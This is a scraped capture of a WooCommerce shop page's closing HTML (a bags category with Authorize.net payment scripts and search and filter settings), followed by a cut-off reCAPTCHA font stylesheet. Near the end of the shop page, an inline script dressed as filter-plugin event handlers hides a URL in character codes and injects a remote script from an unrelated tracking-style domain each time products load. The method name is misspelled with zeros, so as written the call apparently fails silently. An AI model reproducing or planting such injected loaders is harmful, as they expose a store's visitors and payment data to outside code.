allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.3.0" id="sv-wc-payment-gateway-payment-form-js"></script>
<script type="text/javascript" id="wc-authorize-net-cim-js-extra">
/* <![CDATA[ */
var wc_authorize_net_cim_params = {"accept_js_enabled":"","login_id":"5vmXG5X2w","client_key":"","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","ajax_log":"","ajax_log_nonce":"3aa95c65ce"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=2.10.2" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"No results","show_more":"See all results...","show_more_details":"See all results...","search_placeholder":"SEARCH FOR PRODUCTS","submit":"","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/dollibu.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"1000","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en","show_sku":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.21.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.8.1","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/dollibu.com\/main-category\/bags","ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_main-category|bags","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">No products were found matching your selection.<\/p>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":false},"pagination_ajax":"","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=3.1.8.1" id="berocket_aapf_widget-script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.min.js?ver=6.7.2" id="berocket_framework_tippy-js"></script>
<script></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script><script>
	jQuery(document).ready(function(){
		jQuery(".sidebar .berocket_single_filter_widget h3").click(function(e){			
			jQuery(this).parents(".berocket_single_filter_widget").addClass('current_tab');
			jQuery(".sidebar .berocket_single_filter_widget").each(function(){				
				if(jQuery(this).hasClass('current_tab')){
					console.log('111ddddddd----');
				 }else{
					 console.log('222ddddddd----');
					  jQuery(this).find('.berocket_aapf_widget.berocket_values_1').hide();
				 }
			});
						
			jQuery(this).parents(".berocket_single_filter_widget").removeClass('current_tab');
			jQuery(this).parents(".berocket_single_filter_widget").find('.berocket_aapf_widget.berocket_values_1').toggle();
			
			return false ;
		});
		
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&co=aHR0cHM6Ly9kb2xsaWJ1LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=eslojm8ksq1w
body_size: 48889
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
